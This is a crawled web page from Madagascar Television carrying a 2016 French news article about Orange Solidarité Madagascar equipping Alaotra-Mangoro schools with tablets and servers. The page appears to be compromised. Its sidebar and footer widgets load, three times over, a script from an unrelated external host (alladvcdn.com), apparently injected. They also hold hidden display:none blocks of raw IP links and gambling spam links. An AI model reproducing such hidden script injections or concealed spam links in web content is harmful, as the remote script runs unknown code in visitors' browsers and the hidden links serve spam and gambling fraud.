

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/75248/
body_size: 8424
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Education : Les écoles d’Alaotra-Mangoro dotées d’équipements technologiques | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Education : Les écoles d’Alaotra-Mangoro dotées d’équipements technologiques Flux des commentaires" href="https://matv.mg/75248/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/75248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/75248/" />
<link rel='shortlink' href='https://matv.mg/?p=75248' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2F75248%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2F75248%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-75248 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/edition-du-11-fevrier-2016/" rel="prev"><span class="meta-nav">&larr;</span> Edition du 11 Fevrier 2016</a></div>
					<div class="nav-next"><a href="https://matv.mg/marc-ravalomanana-des-soucis-avec-ses-proprietes-foncieres-2/" rel="next">Marc Ravalomanana : Des soucis avec ses propriétés foncières <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-75248" class="post-75248 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Education : Les écoles d’Alaotra-Mangoro dotées d’équipements technologiques</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/75248/" title="11:24" rel="bookmark"><span class="entry-date">12 février 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Education : Les écoles d’Alaotra-Mangoro dotées d’équipements technologiques</strong></p>
<p><a href="http://matv.mg/http://matv.mg/wp-content/uploads/2016/02/10107.jpg"><img decoding="async" class="alignnone size-medium wp-image-75249" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2016/02/10107-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2016/02/10107-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2016/02/10107-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2016/02/10107.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Plusieurs écoles de la région Alaotra Mangoro et de la zone Est ont été dotées d’équipements de haute technologie, en appui à leurs outils pédagogiques, par l’Association Orange Solidarité Madagascar. Ainsi, 7 écoles publiques de la région ont bénéficié de nouveaux matériels. Il s’agit du CEG d’Andilamena, du CEG d’Ambatondrazaka, du CEG de Moramanga, du CEG de Mahanoro, du CEG de Brickaville, et du CEG de Foulpointe.<span id="more-75248"></span><br />
Hier, ce fut au tour de l’Ecole primaire et secondaire professionnelle de Mangarano de Toamasina de recevoir sa part de matériel. A partir de la semaine du 15 février prochain, le déploiement du programme « écoles numériques » se poursuivra dans le Vakinankaratra, le Menabe et la région Sud-Est.<br />
Josie Randriambeloma, présidente de l’Association Orange Solidarité Madagascar a noté à cette occasion que cette dotation de matériels s’inscrit dans le cadre du programme « écoles numériques » en régions et initié par l’Association Orange Solidarité Madagascar. L’objectif du programme est de faciliter l’imprégnation du programme éducatif, en ajoutant des contenus numériques au bénéfice des classes primaires et secondaires, à travers une méthode ludique tout en étant efficace, par les TIC, afin de permettre aux élèves d’obtenir de meilleurs résultats scolaires.<br />
28 écoles en tout devraient, tout au long de cette année, être dotées de 2 serveurs Raspberry, de 50 tablettes, de 50 coques de tablettes, d’un vidéoprojecteur, d’un écran, de 2 valises, de multiprises, des casques et des contenus enrichis dans les serveurs.<br />
Les salariés bénévoles d’Orange Madagascar, qui s’engagent auprès de l’Association Orange Solidarité Madagascar, ont procédé à la distribution de tablettes numériques, ainsi qu’à l’initiation des responsables et des élèves aux équipements distribués.<br />
Ce programme rentre dans la politique générale du Ministère de l’Education Nationale sur la mise en place d’une base d’Education Inclusive, Accessible et de Qualité dans le contexte Malagasy et Mondialisé actuel.</p>
<p style="text-align: right;"><strong>L.R</strong></p>
<a href="https://matv.mg/75248/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/75248/print/" title="Imprimer" rel="nofollow">Imprimer</a>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/75248/" title="Permalien pour Education : Les écoles d’Alaotra-Mangoro dotées d’équipements technologiques" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/edition-du-11-fevrier-2016/" rel="prev"><span class="meta-nav">&larr;</span> Edition du 11 Fevrier 2016</a></div>
					<div class="nav-next"><a href="https://matv.mg/marc-ravalomanana-des-soucis-avec-ses-proprietes-foncieres-2/" rel="next">Marc Ravalomanana : Des soucis avec ses propriétés foncières <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4739b48f3b","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
